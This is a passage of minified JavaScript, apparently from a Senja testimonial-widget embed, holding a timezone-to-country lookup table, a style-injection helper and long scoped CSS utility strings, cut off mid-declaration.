"Africa/Kinshasa":"CD","Europe/Warsaw":"PL","America/Grand_Turk":"TC","Asia/Seoul":"KR","Africa/Tripoli":"LY","America/St_Thomas":"VI","Asia/Kathmandu":"NP","Pacific/Pitcairn":"PN","Pacific/Nauru":"NR","America/Curacao":"CW","Asia/Kabul":"AF","Pacific/Tongatapu":"TO","Europe/Simferopol":"UA","Asia/Ust-Nera":"RU","Africa/Mogadishu":"SO","Indian/Mayotte":"YT","Pacific/Niue":"NU","America/Thunder_Bay":"CA","Atlantic/Azores":"PT","Pacific/Gambier":"PF","Europe/Stockholm":"SE","Africa/Libreville":"GA","America/Punta_Arenas":"CL","America/Guatemala":"GT","America/Noronha":"BR","Europe/Helsinki":"FI","Asia/Gaza":"PS","Pacific/Kosrae":"FM","America/Aruba":"AW","America/Nassau":"BS","Asia/Choibalsan":"MN","America/Winnipeg":"CA","America/Anguilla":"AI","Asia/Thimphu":"BT","Asia/Beirut":"LB","Atlantic/Faroe":"FO","Europe/Berlin":"DE","Europe/Amsterdam":"NL","Pacific/Honolulu":"US","America/Regina":"CA","America/Scoresbysund":"GL","Europe/Vienna":"AT","Europe/Tirane":"AL","Africa/El_Aaiun":"EH","America/Creston":"CA","Asia/Qostanay":"KZ","Asia/Ho_Chi_Minh":"VN","Europe/Samara":"RU","Europe/Rome":"IT","Australia/Eucla":"AU","America/El_Salvador":"SV","America/Chicago":"US","Africa/Abidjan":"CI","Asia/Kamchatka":"RU","Pacific/Tarawa":"KI","America/Santiago":"CL","America/Bahia":"BR","Indian/Christmas":"CX","Asia/Atyrau":"KZ","Asia/Dushanbe":"TJ","Europe/Ulyanovsk":"RU","America/Yellowknife":"CA","America/Recife":"BR","Australia/Sydney":"AU","America/Fort_Nelson":"CA","Pacific/Efate":"VU","Europe/Saratov":"RU","Africa/Banjul":"GM","Asia/Omsk":"RU","Europe/Ljubljana":"SI","Europe/Budapest":"HU","Europe/Astrakhan":"RU","America/Argentina/Buenos_Aires":"AR","Pacific/Chatham":"NZ","America/Argentina/Salta":"AR","Africa/Niamey":"NE","Asia/Pontianak":"ID","Indian/Reunion":"RE","Asia/Hong_Kong":"HK","Antarctica/McMurdo":"AQ","Africa/Malabo":"GQ","America/Los_Angeles":"US","America/Argentina/Cordoba":"AR","Pacific/Pohnpei":"FM","America/Tijuana":"MX","America/Campo_Grande":"BR","America/Dawson_Creek":"CA","Asia/Novosibirsk":"RU","Pacific/Pago_Pago":"AS","Asia/Jerusalem":"IL","Europe/Sarajevo":"BA","Africa/Freetown":"SL","Asia/Yekaterinburg":"RU","America/Juneau":"US","Africa/Ouagadougou":"BF","Africa/Monrovia":"LR","Europe/Kiev":"UA","America/Argentina/San_Luis":"AR","Asia/Tokyo":"JP","Asia/Qatar":"QA","America/La_Paz":"BO","America/Bogota":"CO","America/Thule":"GL","Asia/Manila":"PH","Asia/Hovd":"MN","Asia/Tehran":"IR","Atlantic/Madeira":"PT","America/Metlakatla":"US","Europe/Vatican":"VA","Asia/Bishkek":"KG","Asia/Dili":"TL","Antarctica/Palmer":"AQ","Atlantic/Cape_Verde":"CV","Indian/Chagos":"IO","America/Kentucky/Monticello":"US","Africa/Algiers":"DZ","Africa/Maseru":"LS","Asia/Kuala_Lumpur":"MY","Africa/Khartoum":"SD","America/Argentina/Rio_Gallegos":"AR","America/Blanc-Sablon":"CA","Africa/Maputo":"MZ","America/Tortola":"VG","Atlantic/Bermuda":"BM","America/Argentina/Catamarca":"AR","America/Cayman":"KY","America/Puerto_Rico":"PR","Pacific/Majuro":"MH","Europe/Busingen":"DE","Pacific/Midway":"UM","Indian/Cocos":"CC","Asia/Singapore":"SG","America/Boise":"US","America/Nuuk":"GL","America/Goose_Bay":"CA","Australia/Broken_Hill":"AU","Africa/Dar_es_Salaam":"TZ","Africa/Asmara":"ER","Asia/Samarkand":"UZ","Asia/Tbilisi":"GE","America/Argentina/Jujuy":"AR","America/Indiana/Winamac":"US","America/Porto_Velho":"BR","Asia/Magadan":"RU","Europe/Zaporozhye":"UA","Antarctica/Casey":"AQ","Asia/Shanghai":"CN","Pacific/Norfolk":"NF","Europe/Guernsey":"GG","Australia/Brisbane":"AU","Antarctica/DumontDUrville":"AQ","America/Havana":"CU","America/Atikokan":"CA","America/Mexico_City":"MX","America/Rankin_Inlet":"CA","America/Cuiaba":"BR","America/Resolute":"CA","Africa/Ceuta":"ES","Arctic/Longyearbyen":"SJ","Pacific/Guam":"GU","Asia/Damascus":"SY","Asia/Colombo":"LK","Asia/Yerevan":"AM","America/Montserrat":"MS","America/Belem":"BR","Europe/Kaliningrad":"RU","Atlantic/South_Georgia":"GS","Asia/Tashkent":"UZ","Asia/Kolkata":"IN","America/St_Johns":"CA","Asia/Srednekolymsk":"RU","Asia/Yakutsk":"RU","Europe/Prague":"CZ","Africa/Djibouti":"DJ","Asia/Dubai":"AE","Europe/Uzhgorod":"UA","America/Edmonton":"CA","Asia/Famagusta":"CY","America/Indiana/Knox":"US","Asia/Hebron":"PS","Asia/Taipei":"TW","Europe/London":"GB","Africa/Dakar":"SN","Australia/Darwin":"AU","America/Glace_Bay":"CA","Antarctica/Vostok":"AQ","America/Indiana/Vincennes":"US","America/Nipigon":"CA","Asia/Kuwait":"KW","Pacific/Guadalcanal":"SB","America/Toronto":"CA","Africa/Gaborone":"BW","Africa/Bujumbura":"BI","Africa/Lubumbashi":"CD","America/Merida":"MX","America/Marigot":"MF","Europe/Zagreb":"HR","Pacific/Easter":"CL","America/Santarem":"BR","Pacific/Noumea":"NC","America/Sitka":"US","Atlantic/Stanley":"FK","Pacific/Funafuti":"TV","America/Iqaluit":"CA","America/Rainy_River":"CA","America/Anchorage":"US","America/Lima":"PE","Asia/Baku":"AZ","America/Indiana/Vevay":"US","Asia/Ulaanbaatar":"MN","America/Managua":"NI","Asia/Krasnoyarsk":"RU","Asia/Qyzylorda":"KZ","America/Eirunepe":"BR","Europe/Podgorica":"ME","Europe/Chisinau":"MD","Europe/Mariehamn":"AX","Europe/Volgograd":"RU","Africa/Nairobi":"KE","Europe/Isle_of_Man":"IM","America/Menominee":"US","Africa/Harare":"ZW","Asia/Anadyr":"RU","America/Moncton":"CA","Indian/Maldives":"MV","America/Whitehorse":"CA","Antarctica/Mawson":"AQ","Europe/Madrid":"ES","America/Argentina/Mendoza":"AR","America/Manaus":"BR","Africa/Bangui":"CF","Indian/Mauritius":"MU","Africa/Tunis":"TN","Australia/Lord_Howe":"AU","America/Kentucky/Louisville":"US","America/North_Dakota/Center":"US","Asia/Novokuznetsk":"RU","Asia/Makassar":"ID","America/Port_of_Spain":"TT","America/Bahia_Banderas":"MX","Pacific/Auckland":"NZ","America/Sao_Paulo":"BR","Asia/Dhaka":"BD","America/Pangnirtung":"CA","Europe/Dublin":"IE","Asia/Brunei":"BN","Africa/Brazzaville":"CG","America/Montevideo":"UY","America/Jamaica":"JM","America/Indiana/Indianapolis":"US","America/Kralendijk":"BQ","Europe/Gibraltar":"GI","Pacific/Marquesas":"PF","Pacific/Apia":"WS","Europe/Jersey":"JE","America/Phoenix":"US","Africa/Ndjamena":"TD","Asia/Karachi":"PK","Africa/Kampala":"UG","Asia/Sakhalin":"RU","America/Martinique":"MQ","Europe/Moscow":"RU","Africa/Conakry":"GN","America/Barbados":"BB","Africa/Lome":"TG","America/Ojinaga":"MX","America/Tegucigalpa":"HN","Asia/Bangkok":"TH","Africa/Johannesburg":"ZA","Europe/Vaduz":"LI","Africa/Sao_Tome":"ST","America/Cambridge_Bay":"CA","America/Lower_Princes":"SX","America/Miquelon":"PM","America/St_Kitts":"KN","Australia/Melbourne":"AU","Europe/Minsk":"BY","Asia/Vladivostok":"RU","Europe/Sofia":"BG","Antarctica/Davis":"AQ","Pacific/Galapagos":"EC","America/North_Dakota/New_Salem":"US","Asia/Amman":"JO","Pacific/Wallis":"WF","America/Hermosillo":"MX","Pacific/Kiritimati":"KI","Antarctica/Macquarie":"AU","America/Guyana":"GY","Asia/Riyadh":"SA","Pacific/Tahiti":"PF","America/St_Vincent":"VC","America/Cancun":"MX","America/Grenada":"GD","Pacific/Wake":"UM","America/Dawson":"CA","Europe/Brussels":"BE","Indian/Kerguelen":"TF","America/Yakutat":"US","Indian/Mahe":"SC","Atlantic/Reykjavik":"IS","America/Panama":"PA","America/Guadeloupe":"GP","Europe/Malta":"MT","Antarctica/Troll":"AQ","Asia/Jayapura":"ID","Asia/Bahrain":"BH","Asia/Chita":"RU","Europe/Tallinn":"EE","Asia/Khandyga":"RU","America/Rio_Branco":"BR","Atlantic/St_Helena":"SH","Africa/Juba":"SS","America/Adak":"US","Pacific/Saipan":"MP","America/St_Lucia":"LC","America/Inuvik":"CA","Europe/Luxembourg":"LU","Africa/Bissau":"GW","Asia/Oral":"KZ","America/Boa_Vista":"BR","Europe/Skopje":"MK","America/Port-au-Prince":"HT","Pacific/Port_Moresby":"PG","Europe/Andorra":"AD","America/Indiana/Marengo":"US","Africa/Kigali":"RW","Africa/Bamako":"ML","America/Dominica":"DM","Asia/Aqtobe":"KZ","Europe/Istanbul":"TR","Pacific/Rarotonga":"CK","America/Danmarkshavn":"GL","Europe/Zurich":"CH","Asia/Yangon":"MM","America/Monterrey":"MX","Europe/Lisbon":"PT","Asia/Kuching":"MY","Antarctica/Rothera":"AQ","Australia/Perth":"AU","Asia/Phnom_Penh":"KH","America/Swift_Current":"CA","Asia/Aqtau":"KZ","Asia/Urumqi":"CN"};function c(e,t){void 0===t&&(t={});var i=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===i&&n.firstChild?n.insertBefore(s,n.firstChild):n.appendChild(s),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(document.createTextNode(e))}}var d='.senja-embed *,.senja-embed :after,.senja-embed :before{border:0 solid #e5e7eb;box-sizing:border-box}.senja-embed :after,.senja-embed :before{--sj-tw-content:""}.senja-embed html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;-moz-tab-size:4;-o-tab-size:4;tab-size:4}.senja-embed .text-2xl,.senja-embed .text-3xl,.senja-embed .text-4xl,.senja-embed .text-base,.senja-embed .text-lg,.senja-embed .text-sm,.senja-embed .text-xl{margin:0}.senja-embed body{line-height:inherit;margin:0}.senja-embed hr{border-top-width:1px;color:inherit;height:0}.senja-embed abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.senja-embed h1,.senja-embed h2,.senja-embed h3,.senja-embed h4,.senja-embed h5,.senja-embed h6{font-size:inherit;font-weight:inherit}.senja-embed a{color:inherit;text-decoration:inherit}.senja-embed b,.senja-embed strong{font-weight:700}.senja-embed code,.senja-embed kbd,.senja-embed pre,.senja-embed samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.senja-embed small{font-size:80%}.senja-embed sub,.senja-embed sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.senja-embed sub{bottom:-.25em}.senja-embed sup{top:-.5em}.senja-embed table{border-collapse:collapse;border-color:inherit;text-indent:0}.senja-embed button,.senja-embed input,.senja-embed optgroup,.senja-embed select,.senja-embed textarea{color:inherit;font-family:inherit;font-size:100%;line-height:inherit;margin:0;padding:0}.senja-embed button,.senja-embed select{text-transform:none}.senja-embed [type=button],.senja-embed [type=reset],.senja-embed [type=submit],.senja-embed button{-webkit-appearance:button;background-color:transparent;background-image:none}.senja-embed :-moz-focusring{outline:auto}.senja-embed :-moz-ui-invalid{box-shadow:none}.senja-embed progress{vertical-align:baseline}.senja-embed ::-webkit-inner-spin-button,.senja-embed ::-webkit-outer-spin-button{height:auto}.senja-embed [type=search]{-webkit-appearance:textfield;outline-offset:-2px}.senja-embed ::-webkit-search-decoration{-webkit-appearance:none}.senja-embed ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.senja-embed summary{display:list-item}.senja-embed blockquote,.senja-embed dd,.senja-embed dl,.senja-embed figure,.senja-embed h1,.senja-embed h2,.senja-embed h3,.senja-embed h4,.senja-embed h5,.senja-embed h6,.senja-embed hr,.senja-embed p,.senja-embed pre{margin:0}.senja-embed fieldset{margin:0;padding:0}.senja-embed legend{padding:0}.senja-embed menu,.senja-embed ol,.senja-embed ul{list-style:none;margin:0;padding:0}.senja-embed textarea{resize:vertical}.senja-embed input::-moz-placeholder,.senja-embed textarea::-moz-placeholder{color:#9ca3af;opacity:1}.senja-embed input::-moz-placeholder, .senja-embed textarea::-moz-placeholder{color:#9ca3af;opacity:1}.senja-embed input::placeholder,.senja-embed textarea::placeholder{color:#9ca3af;opacity:1}.senja-embed [role=button],.senja-embed button{cursor:pointer}.senja-embed :disabled{cursor:default}.senja-embed audio,.senja-embed canvas,.senja-embed embed,.senja-embed iframe,.senja-embed img,.senja-embed object,.senja-embed svg,.senja-embed video{display:block;vertical-align:middle}.senja-embed img,.senja-embed video{height:auto;max-width:100%}.senja-embed [hidden]{display:none}';c(d);var u="*,:after,:before{--sj-tw-border-spacing-x:0;--sj-tw-border-spacing-y:0;--sj-tw-translate-x:0;--sj-tw-translate-y:0;--sj-tw-rotate:0;--sj-tw-skew-x:0;--sj-tw-skew-y:0;--sj-tw-scale-x:1;--sj-tw-scale-y:1;--sj-tw-pan-x: ;--sj-tw-pan-y: ;--sj-tw-pinch-zoom: ;--sj-tw-scroll-snap-strictness:proximity;--sj-tw-gradient-from-position: ;--sj-tw-gradient-via-position: ;--sj-tw-gradient-to-position: ;--sj-tw-ordinal: ;--sj-tw-slashed-zero: ;--sj-tw-numeric-figure: ;--sj-tw-numeric-spacing: ;--sj-tw-numeric-fraction: ;--sj-tw-ring-inset: ;--sj-tw-ring-offset-width:0px;--sj-tw-ring-offset-color:#fff;--sj-tw-ring-color:rgba(59,130,246,.5);--sj-tw-ring-offset-shadow:0 0 #0000;--sj-tw-ring-shadow:0 0 #0000;--sj-tw-shadow:0 0 #0000;--sj-tw-shadow-colored:0 0 #0000;--sj-tw-blur: ;--sj-tw-brightness: ;--sj-tw-contrast: ;--sj-tw-grayscale: ;--sj-tw-hue-rotate: ;--sj-tw-invert: ;--sj-tw-saturate: ;--sj-tw-sepia: ;--sj-tw-drop-shadow: ;--sj-tw-backdrop-blur: ;--sj-tw-backdrop-brightness: ;--sj-tw-backdrop-contrast: ;--sj-tw-backdrop-grayscale: ;--sj-tw-backdrop-hue-rotate: ;--sj-tw-backdrop-invert: ;--sj-tw-backdrop-opacity: ;--sj-tw-backdrop-saturate: ;--sj-tw-backdrop-sepia: }::backdrop{--sj-tw-border-spacing-x:0;--sj-tw-border-spacing-y:0;--sj-tw-translate-x:0;--sj-tw-translate-y:0;--sj-tw-rotate:0;--sj-tw-skew-x:0;--sj-tw-skew-y:0;--sj-tw-scale-x:1;--sj-tw-scale-y:1;--sj-tw-pan-x: ;--sj-tw-pan-y: ;--sj-tw-pinch-zoom: ;--sj-tw-scroll-snap-strictness:proximity;--sj-tw-gradient-from-position: ;--sj-tw-gradient-via-position: ;--sj-tw-gradient-to-position: ;--sj-tw-ordinal: ;--sj-tw-slashed-zero: ;--sj-tw-numeric-figure: ;--sj-tw-numeric-spacing: ;--sj-tw-numeric-fraction: ;--sj-tw-ring-inset: ;--sj-tw-ring-offset-width:0px;--sj-tw-ring-offset-color:#fff;--sj-tw-ring-color:rgba(59,130,246,.5);--sj-tw-ring-offset-shadow:0 0 #0000;--sj-tw-ring-shadow:0 0 #0000;--sj-tw-shadow:0 0 #0000;--sj-tw-shadow-colored:0 0 #0000;--sj-tw-blur: ;--sj-tw-brightness: ;--sj-tw-contrast: ;--sj-tw-grayscale: ;--sj-tw-hue-rotate: ;--sj-tw-invert: ;--sj-tw-saturate: ;--sj-tw-sepia: ;--sj-tw-drop-shadow: ;--sj-tw-backdrop-blur: ;--sj-tw-backdrop-brightness: ;--sj-tw-backdrop-contrast: ;--sj-tw-backdrop-grayscale: ;--sj-tw-backdrop-hue-rotate: ;--sj-tw-backdrop-invert: ;--sj-tw-backdrop-opacity: ;--sj-tw-backdrop-saturate: ;--sj-tw-backdrop-sepia: }.senja-embed :is(.pointer-events-none){pointer-events:none}.senja-embed :is(.pointer-events-auto){pointer-events:auto}.senja-embed :is(.visible){visibility:visible}.senja-embed :is(.static){position:static}.senja-embed :is(.fixed){position:fixed}.senja-embed :is(.absolute){position:absolute}.senja-embed :is(.relative){position:relative}.senja-embed :is(.inset-0){inset:0}.senja-embed :is(.inset-x-0){left:0;right:0}.senja-embed :is(.inset-y-0){bottom:0;top:0}.senja-embed :is(.bottom-0){bottom:0}.senja-embed :is(.bottom-16){bottom:64px}.senja-embed :is(.bottom-2){bottom:8px}.senja-embed :is(.bottom-20){bottom:80px}.senja-embed :is(.bottom-\\[10\\%\\]){bottom:10%}.senja-embed :is(.left-0){left:0}.senja-embed :is(.right-0){right:0}.senja-embed :is(.right-2){right:8px}.senja-embed :is(.right-4){right:16px}.senja-embed :is(.right-6){right:24px}.senja-embed :is(.top-0){top:0}.senja-embed :is(.top-1\\/2){top:50%}.senja-embed :is(.top-2){top:8px}.senja-embed :is(.top-4){top:16px}.senja-embed :is(.top-6){top:24px}.senja-embed :is(.top-auto){top:auto}.senja-embed :is(.z-20){z-index:20}.senja-embed :is(.z-30){z-index:30}.senja-embed :is(.z-\\[9999998\\]){z-index:9999998}.senja-embed :is(.mx-auto){margin-left:auto;margin-right:auto}.senja-embed :is(.my-1){margin-bottom:4px;margin-top:4px}.senja-embed :is(.my-2){margin-bottom:8px;margin-top:8px}.senja-embed :is(.my-auto){margin-bottom:auto;margin-top:auto}.senja-embed :is(.-ml-1){margin-left:-4px}.senja-embed :is(.-mr-0){margin-right:0}.senja-embed :is(.-mr-0\\.5){margin-right:-2px}.senja-embed :is(.-mt-0){margin-top:0}.senja-embed :is(.-mt-0\\.5){margin-top:-2px}.senja-embed :is(.-mt-12){margin-top:-48px}.senja-embed :is(.mb-1){margin-bottom:4px}.senja-embed :is(.mb-2){margin-bottom:8px}.senja-embed :is(.mb-3){margin-bottom:12px}.senja-embed :is(.mr-2){margin-right:8px}.senja-embed :is(.mt-1){margin-top:4px}.senja-embed :is(.mt-2){margin-top:8px}.senja-embed :is(.mt-4){margin-top:16px}.senja-embed :is(.mt-6){margin-top:24px}.senja-embed :is(.mt-auto){margin-top:auto}.senja-embed :is(.block){display:block}.senja-embed :is(.inline){display:inline}.senja-embed :is(.flex){display:flex}.senja-embed :is(.hidden){display:none}.senja-embed :is(.h-1){height:4px}.senja-embed :is(.h-2){height:8px}.senja-embed :is(.h-20){height:80px}.senja-embed :is(.h-32){height:128px}.senja-embed :is(.h-4){height:16px}.senja-embed :is(.h-5){height:20px}.senja-embed :is(.h-6){height:24px}.senja-embed :is(.h-64){height:256px}.senja-embed :is(.h-96){height:384px}.senja-embed :is(.h-full){height:100%}.senja-embed :is(.max-h-12){max-height:48px}.senja-embed :is(.w-20){width:80px}.senja-embed :is(.w-4){width:16px}.senja-embed :is(.w-5){width:20px}.senja-embed :is(.w-6){width:24px}.senja-embed :is(.w-full){width:100%}.senja-embed :is(.max-w-3xl){max-width:768px}.senja-embed :is(.max-w-\\[100px\\]){max-width:100px}.senja-embed :is(.max-w-lg){max-width:512px}.senja-embed :is(.flex-none){flex:none}.senja-embed :is(.flex-shrink){flex-shrink:1}.senja-embed :is(.flex-grow){flex-grow:1}.senja-embed :is(.origin-bottom-right){transform-origin:bottom right}.senja-embed :is(.-translate-x-1\\/2){--sj-tw-translate-x:-50%;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.-translate-y-1\\/2){--sj-tw-translate-y:-50%;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.translate-y-\\[3px\\]){--sj-tw-translate-y:3px;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.-rotate-45){--sj-tw-rotate:-45deg;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.scale-\\[1\\.1\\]){--sj-tw-scale-x:1.1;--sj-tw-scale-y:1.1;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.transform){transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.senja-embed :is(.animate-pulse){animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.senja-embed :is(.cursor-grab){cursor:grab}.senja-embed :is(.cursor-pointer){cursor:pointer}.senja-embed :is(.resize){resize:both}.senja-embed :is(.appearance-none){-webkit-appearance:none;-moz-appearance:none;appearance:none}.senja-embed :is(.flex-col){flex-direction:column}.senja-embed :is(.flex-wrap){flex-wrap:wrap}.senja-embed :is(.items-start){align-items:flex-start}.senja-embed :is(.items-center){align-items:center}.senja-embed :is(.justify-start){justify-content:flex-start}.senja-embed :is(.justify-end){justify-content:flex-end}.senja-embed :is(.justify-center){justify-content:center}.senja-embed :is(.justify-between){justify-content:space-between}.senja-embed :is(.gap-1){gap:4px}.senja-embed :is(.gap-2){gap:8px}.senja-embed :is(.gap-3){gap:12px}.senja-embed :is(.gap-4){gap:16px}.senja-embed :is(.overflow-hidden){overflow:hidden}.senja-embed :is(.overflow-visible){overflow:visible}.senja-embed :is(.overflow-y-auto){overflow-y:auto}.senja-embed :is(.truncate){overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.senja-embed :is(.whitespace-nowrap){white-space:nowrap}.senja-embed :is(.whitespace-pre-line){white-space:pre-line}.senja-embed :is(.rounded){border-radius:4px}.senja-embed :is(.rounded-full){border-radius:9999px}.senja-embed :is(.rounded-lg){border-radius:8px}.senja-embed :is(.rounded-md){border-radius:6px}.senja-embed :is(.rounded-none){border-radius:0}.senja-embed :is(.border){border-width:1px}.senja-embed :is(.border-t){border-top-width:1px}.senja-embed :is(.border-none){border-style:none}.senja-embed :is(.border-white\\/20){border-color:hsla(0,0%,100%,.2)}.senja-embed :is(.bg-amber-500\\/20){background-color:rgba(245,158,11,.2)}.senja-embed :is(.bg-black){--sj-tw-bg-opacity:1;background-color:rgb(0 0 0/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-black\\/30){background-color:rgba(0,0,0,.3)}.senja-embed :is(.bg-black\\/50){background-color:rgba(0,0,0,.5)}.senja-embed :is(.bg-black\\/70){background-color:rgba(0,0,0,.7)}.senja-embed :is(.bg-gray-100){--sj-tw-bg-opacity:1;background-color:rgb(243 244 246/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-gray-200\\/80){background-color:rgba(229,231,235,.8)}.senja-embed :is(.bg-gray-600){--sj-tw-bg-opacity:1;background-color:rgb(75 85 99/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-gray-800){--sj-tw-bg-opacity:1;background-color:rgb(31 41 55/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-red-500\\/20){background-color:rgba(239,68,68,.2)}.senja-embed :is(.bg-slate-900){--sj-tw-bg-opacity:1;background-color:rgb(15 23 42/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-white){--sj-tw-bg-opacity:1;background-color:rgb(255 255 255/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-white\\/60){background-color:hsla(0,0%,100%,.6)}.senja-embed :is(.bg-gradient-to-b){background-image:linear-gradient(to bottom,var(--sj-tw-gradient-stops))}.senja-embed :is(.bg-gradient-to-t){background-image:linear-gradient(to top,var(--sj-tw-gradient-stops))}.senja-embed :is(.from-black\\/70){--sj-tw-gradient-from:rgba(0,0,0,.7) var(--sj-tw-gradient-from-position);--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),var(--sj-tw-gradient-to)}.senja-embed :is(.from-black\\/90){--sj-tw-gradient-from:rgba(0,0,0,.9) var(--sj-tw-gradient-from-position);--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),var(--sj-tw-gradient-to)}.senja-embed :is(.via-black\\/60){--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),rgba(0,0,0,.6) var(--sj-tw-gradient-via-position),var(--sj-tw-gradient-to)}.senja-embed :is(.to-transparent){--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position)}.senja-embed :is(.bg-cover){background-size:cover}.senja-embed :is(.bg-center){background-position:50%}.senja-embed :is(.object-contain){-o-object-fit:contain;object-fit:contain}.senja-embed :is(.object-cover){-o-object-fit:cover;object-fit:cover}.senja-embed :is(.p-0){padding:0}.senja-embed :is(.p-0\\.5){padding:2px}.senja-embed :is(.p-1){padding:4px}.senja-embed :is(.p-4){padding:16px}.senja-embed :is(.px-2){padding-left:8px;padding-right:8px}.senja-embed :is(.px-3){padding-left:12px;padding-right:12px}.senja-embed :is(.px-4){padding-left:16px;padding-right:16px}.senja-embed :is(.px-6){padding-left:24px;padding-right:24px}.senja-embed :is(.px-\\[5px\\]){padding-left:5px;padding-right:5px}.senja-embed :is(.py-1){padding-bottom:4px;padding-top:4px}.senja-embed :is(.py-1\\.5){padding-bottom:6px;padding-top:6px}.senja-embed :is(.py-2){padding-bottom:8px;padding-top:8px}.senja-embed :is(.py-2\\.5){padding-bottom:10px;padding-top:10px}.senja-embed :is(.py-3){padding-bottom:12px;padding-top:12px}.senja-embed :is(.py-4){padding-bottom:16px;padding-top:16px}.senja-embed :is(.py-6){padding-bottom:24px;padding-top:24px}.senja-embed :is(.py-8){padding-bottom:32px;padding-top:32px}.senja-embed :is(.pb-3){padding-bottom:12px}.senja-embed :is(.pb-4){padding-bottom:16px}.senja-embed :is(.pb-8){padding-bottom:32px}.senja-embed :is(.pl-1){padding-left:4px}.senja-embed :is(.pr-1){padding-right:4px}.senja-embed :is(.pt-12){padding-top:48px}.senja-embed :is(.text-left){text-align:left}.senja-embed :is(.text-center){text-align:center}.senja-embed :is(.align-middle){vertical-align:middle}.senja-embed :is(.text-base){font-size:16px;line-height:24px}.senja-embed :is(.text-lg){font-size:18px;line-height:28px}.senja-embed :is(.text-sm){font-size:14px;line-height:20px}.senja-embed :is(.text-xl){font-size:20px;line-height:28px}.senja-embed :is(.text-xs){font-size:12px;line-height:16px}.senja-embed :is(.font-bold){font-weight:700}.senja-embed :is(.font-medium){font-weight:500}.senja-embed :is(.font-semibold){font-weight:600}.senja-embed :is(.uppercase){text-transform:uppercase}.senja-embed :is(.tracking-tight){letter-spacing:-.025em}.senja-embed :is(.text-amber-500){--sj-tw-text-opacity:1;color:rgb(245 158 11/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-300){--sj-tw-text-opacity:1;color:rgb(209 213 219/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-400){--sj-tw-text-opacity:1;color:rgb(156 163 175/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-500){--sj-tw-text-opacity:1;color:rgb(107 114 128/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-600){--sj-tw-text-opacity:1;color:rgb(75 85 99/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-700){--sj-tw-text-opacity:1;color:rgb(55 65 81/var(--sj-tw-text-opacity))}.senja-embed :is(.text-red-500){--sj-tw-text-opacity:1;color:rgb(239 68 68/var(--sj-tw-text-opacity))}.senja-embed :is(.text-sky-500){--sj-tw-text-opacity:1;color:rgb(14 165 233/var(--sj-tw-text-opacity))}.senja-embed :is(.text-white){--sj-tw-text-opacity:1;color:rgb(255 255 255/var(--sj-tw-text-opacity))}.senja-embed :is(.text-white\\/80){color:hsla(0,0%,100%,.8)}.senja-embed :is(.text-yellow-300){--sj-tw-text-opacity:1;color:rgb(253 224 71/var(--sj-tw-text-opacity))}.senja-embed :is(.opacity-0){opacity:0}.senja-embed :is(.opacity-100){opacity:1}.senja-embed :is(.opacity-40){opacity:.4}.senja-embed :is(.opacity-50){opacity:.5}.senja-embed :is(.opacity-60){opacity:.6}.senja-embed :is(.opacity-80){opacity:.8}.senja-embed :is(.\\!shadow){--sj-tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1)!important;--sj-tw-shadow-colored:0 1px 3px 0 var(--sj-tw-shadow-color),0 1px 2px -1px 